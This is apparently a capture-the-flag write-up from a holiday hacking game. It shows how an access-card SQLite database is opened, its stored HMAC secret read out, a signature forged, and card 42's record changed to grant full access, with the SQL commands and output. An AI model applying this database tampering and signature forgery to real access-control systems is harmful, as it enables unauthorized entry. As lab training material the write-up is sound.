Wow! You’re amazing at this! Clever move finding the password in the command history. It’s a good reminder about keeping sensitive information secure…
There’s a tougher route if you’re up for the challenge to earn the Gold medal. It involves directly modifying the database and generating your own HMAC signature.
I know you can do it—come back once you’ve cracked it!
Brilliant work! We now have access to… the Wish List! I couldn’t have done it without you—thank you so much!
Connecting to the SLH terminal again, we can find out that the access_cards database is a SQLite database.
file access_cards
access_cards: SQLite 3.x database, last written using SQLite version 3040001, file counter 4, database pages 32, cookie 0x2, schema 4, UTF-8, version-valid-for 4
Checking if the sqlite command is working on the terminal reveals that it does, so running sqlite access_cards we can connect and interact with the database.
First we want to find out what tables exist in the database.
sqlite> .tables
access_cards  config
config sounds interesting, selecting all the data from the table returns some interesting settings.
sqlite> select * from config;
1|hmac_secret|9ed1515819dec61fd361d5fdabb57f41ecce1a5fe1fe263b98c0d6943b9b232e
2|hmac_message_format|{access}{uuid}
3|admin_password|3a40ae3f3fd57b2a4513cca783609589dbe51ce5e69739a33141c5717c20c9c1
4|app_version|1.0
So, we got the hmac_secret and the hmac_message_format. Now we have to get the orignial values for card number 42.
select * from access_cards where id = 42;
42|c06018b6-5e80-4395-ab71-ae5124560189|0|ecb9de15a057305e5887502d46d434c9394f5ed7ef1a51d2930ad786b02f6ffd
Using the uuid c06018b6-5e80-4395-ab71-ae5124560189 and adding a 1 at the beginning will set the HMAC message format for the full access card. Using this and the hmac_secret, we can use CyberChef to generate the signature for us.

Now we can update card 42 with the new access value and the generated signature.
sqlite> update access_cards set access=1,sig='135a32d5026c5628b1753e6c67015c0f04e26051ef7391c2552de2816b1b7096' where id = 42;

       *   *   *   *   *   *   *   *   *   *   *
   *                                             *
*      ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄  ❄     *
 *  $$$$$$\   $$$$$$\   $$$$$$\  $$$$$$$$\  $$$$$$\   $$$$$$\  *
  * $$  __$$\ $$  __$$\ $$  __$$\ $$  _____|$$  __$$\ $$  __$$\ *
   *$$ /  $$ |$$ /  \__|$$ /  \__|$$ |      $$ /  \__|$$ /  \__| *
    $$$$$$$$ |$$ |      $$ |      $$$$$\    \$$$$$$\  \$$$$$$\
   *$$  __$$ |$$ |      $$ |      $$  __|    \____$$\  \____$$\  *
  * $$ |  $$ |$$ |  $$\ $$ |  $$\ $$ |      $$\   $$ |$$\   $$ | *
*   $$ |  $$ |\$$$$$$  |\$$$$$$  |$$$$$$$$\ \$$$$$$  |\$$$$$$  |   *
 *  \__|  \__| \______/  \______/ \________| \______/  \______/  *
*         *    ❄             ❄           *        ❄    ❄    ❄   *
   *        *     *     *      *     *      *    *      *      *
   *  $$$$$$\  $$$$$$$\   $$$$$$\  $$\   $$\ $$$$$$$$\ $$$$$$$$\ $$$$$$$\  $$\  *
   * $$  __$$\ $$  __$$\ $$  __$$\ $$$\  $$ |\__$$  __|$$  _____|$$  __$$\ $$ | *
  *  $$ /  \__|$$ |  $$ |$$ /  $$ |$$$$\ $$ |   $$ |   $$ |      $$ |  $$ |$$ |*
  *  $$ |$$$$\ $$$$$$$  |$$$$$$$$ |$$ $$\$$ |   $$ |   $$$$$\    $$ |  $$ |$$ | *
 *   $$ |\_$$ |$$  __$$< $$  __$$ |$$ \$$$$ |   $$ |   $$  __|   $$ |  $$ |\__|*
  *  $$ |  $$ |$$ |  $$ |$$ |  $$ |$$ |\$$$ |   $$ |   $$ |      $$ |  $$ |   *
*    \$$$$$$  |$$ |  $$ |$$ |  $$ |$$ | \$$ |   $$ |   $$$$$$$$\ $$$$$$$  |$$\ *
 *    \______/ \__|  \__|\__|  \__|\__|  \__|   \__|   \________|\_______/ \__|  *
  *                                                            ❄    ❄    ❄   *
   *      *    *    *    *    *    *    *    *    *    *    *    *    *    *
And we get the gold trophy.

